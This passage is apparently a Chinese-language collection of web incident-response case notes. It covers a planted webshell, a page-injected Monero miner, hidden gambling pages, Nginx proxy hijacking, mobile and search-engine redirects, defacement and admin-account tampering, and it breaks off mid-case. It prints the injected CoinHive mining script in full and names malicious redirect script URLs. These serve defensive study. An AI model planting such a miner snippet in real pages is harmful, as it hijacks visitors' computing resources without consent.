應(yīng)急響應(yīng)系列之Web實(shí)戰(zhàn)篇

當(dāng)我還在做安服的時(shí)候,我的主要工作是滲透測(cè)試和應(yīng)急響應(yīng)。兩年前,我開始著手去整理一些應(yīng)急響應(yīng)案例,脫敏保留特定特征的場(chǎng)景,試圖以最簡(jiǎn)單直觀的方式去還原一個(gè)個(gè)應(yīng)急場(chǎng)景。

現(xiàn)在,我將這些文檔通過另一種更加開放的形式進(jìn)行分享,歡迎 Star,歡迎 issue。

- GitHub 地址:https://github.com/Bypass007/Emergency-Response-Notes

- GitBook 地址:https://bypass007.github.io/Emergency-Response-Notes/

項(xiàng)目介紹

面對(duì)各種各樣的安全事件,我們?cè)撛趺刺幚?

這是一個(gè)關(guān)于安全事件應(yīng)急響應(yīng)的項(xiàng)目,從系統(tǒng)入侵到事件處理,收集和整理了一些案例進(jìn)行分析。

我將持續(xù)更新這份筆記,希望能幫到有需要的人。

如果你看到好的案例,歡迎通過 issue 提交,歡迎 Star 予以支持。

第 1 篇:網(wǎng)站被植入 Webshell

網(wǎng)站被植入 webshell,意味著網(wǎng)站存在可利用的高危漏洞,攻擊者通過利用漏洞入侵網(wǎng)站,寫入 webshell 接管網(wǎng)站的控制權(quán)。為了得到權(quán)限 ,常規(guī)的手段如:前后臺(tái)任意文件上傳,遠(yuǎn)程命令執(zhí)行,Sql 注入寫入文件等。

1. 現(xiàn)象描述

網(wǎng)站管理員在站點(diǎn)目錄下發(fā)現(xiàn)存在 webshell,于是開始了對(duì)入侵過程展開了分析。



Webshell 查殺工具:

- D 盾_Web 查殺 Window下webshell 查殺:http://www.d99net.net/index.asp

- 河馬:支持多平臺(tái),但是需要聯(lián)網(wǎng)環(huán)境。

- 使用方法:wget http://down.shellpub.com/hm/latest/hm-linux-amd64.tgz tar xvf hm-linux-amd64.tgz hm scan /www

2. 事件分析

(1) 定位時(shí)間范圍

通過發(fā)現(xiàn)的 webshell 文件創(chuàng)建時(shí)間點(diǎn),去翻看相關(guān)日期的訪問日志。

(2) Web 日志分析



經(jīng)過日志分析,在文件創(chuàng)建的時(shí)間節(jié)點(diǎn)并未發(fā)現(xiàn)可疑的上傳,但發(fā)現(xiàn)存在可疑的 webservice 接口



(3) 漏洞分析

訪問 webservice 接口,發(fā)現(xiàn)變量:buffer、distinctpach、newfilename 可以在客戶端自定義



(4) 漏洞復(fù)現(xiàn)

嘗試對(duì)漏洞進(jìn)行復(fù)現(xiàn),可成功上傳 webshell,控制網(wǎng)站服務(wù)器

(5) 漏洞修復(fù)

清除 webshell 并對(duì) webservice 接口進(jìn)行代碼修復(fù)。

從發(fā)現(xiàn) webshell 到日志分析,再到漏洞復(fù)現(xiàn)和修復(fù),本文暫不涉及溯源取證方面。

第 2 篇:門羅幣惡意挖礦

門羅幣 (Monero 或 XMR),它是一個(gè)非常注重于隱私、匿名性和不可跟蹤的加密數(shù)字貨幣。只需在網(wǎng)頁(yè)中配置好js腳本,打開網(wǎng)頁(yè)就可以挖礦,是一種非常簡(jiǎn)單的挖礦方式,而通過這種惡意挖礦獲取數(shù)字貨幣是黑灰色產(chǎn)業(yè)獲取收益的重要途徑。

1. 現(xiàn)象描述

利用 XMR 惡意挖礦,會(huì)大量占用用戶的 CPU 資源,嚴(yán)重影響了網(wǎng)站的用戶體驗(yàn)。

從 08/09 日 0 點(diǎn)開始,局域網(wǎng)內(nèi)某 IP 訪問網(wǎng)站頁(yè)面會(huì)觸發(fā)安全預(yù)警,只要訪問此服務(wù)器上的網(wǎng)頁(yè),CPU 直線上升100%

2. 問題解析

通過獲取惡意網(wǎng)頁(yè) url,對(duì)網(wǎng)頁(yè)頁(yè)面進(jìn)行分析,發(fā)現(xiàn)網(wǎng)站頁(yè)面被植入在線門羅幣挖礦代碼:

- <script> var script = document.createElement('script'); script.onload = function () { // XMR Pool hash var m = new CoinHive.Anonymous('BUSbODwUSryGnrIwy3o6Fhz1wsdz3ZNu'); // TODO: Replace the below string with wallet string m.start('47DuVLx9UuD1gEk3M4Wge1BwQyadQs5fTew8Q3Cxi95c8W7tKTXykgDfj7HVr9aCzzUNb9vA6eZ3eJCXE9yzhmTn1bjACGK'); }; script.src = 'https://coinhive.com/lib/coinhive.min.js'; document.head.appendChild(script); </script>

刪除 js 里面的惡意代碼,網(wǎng)站被 XMR 惡意挖礦,服務(wù)器已經(jīng)被攻擊,進(jìn)一步做服務(wù)器入侵排查。

第3篇:批量掛黑頁(yè)

作為一個(gè)網(wǎng)站管理員,你采用開源 CMS 做網(wǎng)站,比如 dedecms,但是有一天,你忽然發(fā)現(xiàn)不知何時(shí),網(wǎng)站的友情鏈接模塊被掛大量垃圾鏈接,網(wǎng)站出現(xiàn)了很多不該有的目錄,里面全是博彩相關(guān)的網(wǎng)頁(yè)。而且,攻擊者在掛黑頁(yè)以后,會(huì)在一些小論壇注冊(cè)馬甲將你的網(wǎng)站黑頁(yè)鏈接發(fā)到論壇,引爬蟲收錄。在搜索引擎搜索網(wǎng)站地址時(shí),收錄了一些會(huì)出現(xiàn)一些博彩頁(yè)面,嚴(yán)重影響了網(wǎng)站形象。

1. 原因分析

網(wǎng)站存在高危漏洞,常見于一些存在安全漏洞的開源 CMS,利用 0day 批量拿站上傳黑頁(yè)。

2. 現(xiàn)象描述:



某網(wǎng)站被掛了非常多博彩鏈接,鏈接形式如下:

- http://www.xxx.com/upload/aomendduchangzaixiandobo/index.html

- http://www.xxx.com/upload/aomendduchangzaixian/index.html

- http://www.xxx.com/upload/aomenzhengguidubowangzhan/index.html

鏈接可以訪問,直接訪問物理路徑也可以看到文件,但是打開網(wǎng)站目錄并沒有發(fā)現(xiàn)這些文件,這些文件到底藏在了哪?

訪問這些鏈接,跳轉(zhuǎn)到如圖頁(yè)面:

3. 問題處理:



(1) 打開電腦文件夾選項(xiàng)卡,取消”隱藏受保護(hù)的操作系統(tǒng)文件“勾選,把”隱藏文件和文件夾“下面的單選選擇“顯示隱藏的文件、文件夾和驅(qū)動(dòng)器”。

(2) 再次查看,可以看到半透明的文件夾,清楚隱藏文件夾及所有頁(yè)面



(3) 然后清除 IIS 臨時(shí)壓縮文件

- C:\inetpub\temp\IIS Temporary Compressed Files\WEBUI$^_gzip_D^\WEB\WEBUI\UPLOAD

(4) 投訴快照,申請(qǐng)刪除相關(guān)的網(wǎng)頁(yè)收錄,減少對(duì)網(wǎng)站的影響。

第 4 篇:新聞源網(wǎng)站劫持

新聞源網(wǎng)站一般權(quán)重較高,收錄快,能夠被搜索引擎優(yōu)先收錄,是黑灰產(chǎn)推廣引流的必爭(zhēng)之地,很容易成為被攻擊的對(duì)象。被黑以后主要掛的不良信息內(nèi)容主要是博彩六合彩等賭博類內(nèi)容,新聞源網(wǎng)站程序無(wú)論是自主開發(fā)的還是開源程序,都有被黑的可能,開源程序更容易被黑。



1. 現(xiàn)象描述:

某新聞源網(wǎng)站首頁(yè)廣告鏈接被劫持到菠菜網(wǎng)站

有三個(gè)廣告專題,鏈接形式如下:

- http://www.xxx.cn/zhuanti/yyysc/index.shtml

- http://www.xxx.cn/zhuanti/wwwsc/index.shtml

- http://www.xxx.cn/zhuanti/zzzsc/index.shtml



點(diǎn)擊這三條鏈接會(huì)跳轉(zhuǎn)到博彩網(wǎng)站。簡(jiǎn)單抓包分析一下過程:

可以發(fā)現(xiàn)此時(shí)這個(gè)返回頁(yè)面已被劫持,并且加載了第三方 js 文件,http://xn--dpqw2zokj.com/N/js/dt.js



進(jìn)一步訪問該文件:



dt.js 進(jìn)一步加載了另一條js,訪問:http://xn--dpqw2zokj.com/N/js/yz.js

我們發(fā)現(xiàn)鏈接跳轉(zhuǎn)到https://lemcoo.com/?dt

進(jìn)一步訪問這個(gè)鏈接,網(wǎng)站為博彩鏈接導(dǎo)航網(wǎng)站,訪問后會(huì)隨機(jī)跳轉(zhuǎn)到第三方賭博網(wǎng)站。

2. 問題處理:

找到 url 對(duì)應(yīng)的文件位置,即使文件被刪除,鏈接依然可以訪問,可以發(fā)現(xiàn)三條鏈接都是以“sc”后綴。



對(duì) Nginx 配置文件進(jìn)行排查,發(fā)現(xiàn) Nginx 配置文件 VirtualHost.conf 被篡改,通過反向代理匹配以“sc”后綴的專題鏈接,劫持到 http://103.233.248.163,該網(wǎng)站為博彩鏈接導(dǎo)航網(wǎng)站。

刪除惡意代理后,專題鏈接訪問恢復(fù)。

第 5 篇:移動(dòng)端劫持

PC 端訪問正常,移動(dòng)端訪問出現(xiàn)異常,比如插入彈窗、嵌入式廣告和跳轉(zhuǎn)到第三方網(wǎng)站,將干擾用戶的正常使用,對(duì)用戶體驗(yàn)造成極大傷害。

1. 現(xiàn)象描述

部分網(wǎng)站用戶反饋,手機(jī)打開網(wǎng)站就會(huì)跳轉(zhuǎn)到賭博網(wǎng)站。

2. 問題處理



訪問網(wǎng)站首頁(yè),抓取到了一條惡意 js:http://js.zadovosnjppnywuz.com/caonima.js

我們可以發(fā)現(xiàn),攻擊者通過這段 js 代碼判斷手機(jī)訪問來(lái)源,劫持移動(dòng)端(如手機(jī)、ipad、Android等)流量,跳轉(zhuǎn)到

https://262706.com

進(jìn)一步訪問 https://262706.com,跳轉(zhuǎn)到賭博網(wǎng)站:

第 6 篇:搜索引擎劫持

當(dāng)你直接打開網(wǎng)址訪問網(wǎng)站,是正常的,可是當(dāng)你在搜索引擎結(jié)果頁(yè)中打開網(wǎng)站時(shí),會(huì)跳轉(zhuǎn)到一些其他網(wǎng)站,比如博彩,虛假?gòu)V告,淘寶搜索頁(yè)面等。是的,你可能了遇到搜索引擎劫持。

1. 現(xiàn)象描述

從搜索引擎來(lái)的流量自動(dòng)跳轉(zhuǎn)到指定的網(wǎng)頁(yè)

2. 問題處理



通過對(duì) index.php 文件進(jìn)行代碼分析,發(fā)現(xiàn)該文件代碼 對(duì)來(lái)自搜狗和好搜的訪問進(jìn)行流量劫持。



進(jìn)一步跟著 include 函數(shù)包含的文件,index,php 包含 /tmp/.ICE-unix/.. /c.jpg。

進(jìn)入 /tmp 目錄進(jìn)行查看,發(fā)現(xiàn)該目錄下,如 c.jpg 等文件,包含著一套博彩劫持的程序。

第 7 篇:網(wǎng)站首頁(yè)被篡改

網(wǎng)站首頁(yè)被非法篡改,是的,就是你一打開網(wǎng)站就知道自己的網(wǎng)站出現(xiàn)了安全問題,網(wǎng)站程序存在嚴(yán)重的安全漏洞,攻擊者通過上傳腳本木馬,從而對(duì)網(wǎng)站內(nèi)容進(jìn)行篡改。而這種篡改事件在某些場(chǎng)景下,會(huì)被無(wú)限放大。

1. 現(xiàn)象描述

網(wǎng)站首頁(yè)被惡意篡改,比如復(fù)制原來(lái)的圖片,PS 一下,然后替換上去。

2. 問題處理



(1) 確認(rèn)篡改時(shí)間

通過對(duì)被篡改的圖片進(jìn)行查看,確認(rèn)圖片篡改時(shí)間為 2018 年 04 月 18 日 19:24:07 。

(2) 訪問日志溯源



通過圖片修改的時(shí)間節(jié)點(diǎn),發(fā)現(xiàn)可疑IP:113.xx.xx.24 (代理IP,無(wú)法追溯真實(shí)來(lái)源),訪問 image.jsp(腳本木馬),并隨后訪問了被篡改的圖片地址。



進(jìn)一步審查所有的日志文件(日志保存時(shí)間從 2017-04-20 至 2018-04-19),發(fā)現(xiàn)一共只有兩次訪問 image.jsp 文件的記錄,分別是 2018-04-18 和 2017-09-21。

image.jsp在 2017-09-21之 前就已經(jīng)上傳到網(wǎng)站服務(wù)器,已經(jīng)潛藏長(zhǎng)達(dá)半年多甚至更久的時(shí)間。

(3) 尋找真相







我們?cè)诰W(wǎng)站根目錄找到了答案,發(fā)現(xiàn)站點(diǎn)目錄下存在 ROOT.rar 全站源碼備份文件,備份時(shí)間為 2017-02-28 10:35。

通過對(duì) ROOT.rar 解壓縮,發(fā)現(xiàn)源碼中存在的腳本木馬與網(wǎng)站訪問日志的可疑文件名一致(image.jsp)。

根據(jù)這幾個(gè)時(shí)間節(jié)點(diǎn),我們嘗試去還原攻擊者的攻擊路徑。

但是我們?cè)谠L問日志并未找到 ROOT.rar 的訪問下載記錄,訪問日志只保留了近一年的記錄,而這個(gè) webshell 可能已經(jīng)存在了多年。

黑客是如何獲取 webshell 的呢?

可能是通過下載 ROOT.rar 全站源碼備份文件獲取到其中存在的木馬信息,或者幾年前入侵并潛藏了多年,又或者是從地下黑產(chǎn)購(gòu)買了 shell,我們不得而知。

本文的示例中攻擊者為我們留下了大量的證據(jù)和記錄,而更多時(shí)候,攻擊者可能會(huì)清除所有的關(guān)鍵信息,這勢(shì)必會(huì)加大調(diào)查人員的取證難度。

第 8 篇:管理員賬號(hào)被篡改

你是某一個(gè)網(wǎng)站的管理員,有一天,你的管理員賬號(hào) admin 卻登錄不了,進(jìn)入數(shù)據(jù)庫(kù)查看,原來(lái)管理員賬號(hào)用戶名不存在了,卻多了另外一個(gè)管理員用戶名。不對(duì),不是新增了管理員,而是你的管理員用戶名被篡改了。

1. 現(xiàn)象描述

前后端分離,后臺(tái)只允許內(nèi)網(wǎng)訪問,管理員賬號(hào) admin 卻依然被多次被篡改

2. 問題處理

(1) 網(wǎng)站 webshell



在針對(duì)網(wǎng)站根目錄進(jìn)行 webshell 掃描,發(fā)現(xiàn)存在腳本木馬,創(chuàng)建時(shí)間為 2018-06-13 04:30:30

(2) 定位 IP



通過木馬創(chuàng)建時(shí)間, 查看網(wǎng)站訪問日志,定位到 IP 為:180.xx.xx.3

(3) 關(guān)聯(lián)分析

全局搜索與該 IP 有關(guān)的操作日志:

在腳本木馬生成前,有兩條比較可疑的訪問日志吸引了我們的注意:

